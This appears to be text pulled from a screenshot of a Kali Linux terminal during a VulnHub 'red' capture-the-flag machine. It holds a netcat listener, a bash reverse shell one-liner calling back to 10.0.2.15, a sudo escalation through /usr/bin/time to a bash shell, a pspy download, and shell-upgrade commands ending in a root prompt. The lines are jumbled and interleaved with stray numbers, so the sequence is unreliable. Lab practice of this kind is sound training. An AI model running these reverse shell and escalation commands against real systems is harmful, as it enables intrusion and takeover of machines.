 (kali㉿kali)-[~/Desktop/vulnhub/red]
$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
1 bash -c 'bash -i >& /dev/tcp/10.0.2.15/1234 0>&1'
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.8] 46026
2
ls
3 sudo -u ippsec /usr/bin/time /bin/bash
defense
4
root.txt
wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64s
snap
bash -i
python3 -c 'import pty;pty.spawn("/bin/bash")'
bash: cannot set terminal process group (6590): Inappropriate ioctl for device
export TERM=xterm
bash: no job control in this shell
stty raw -echo;fg;
root@red:/root#
10 reset
11
12 /usr/bin/gcc /var/www/wordpress/.git/supersecretfileuc.c -o /var/www/wordpress/.git/
13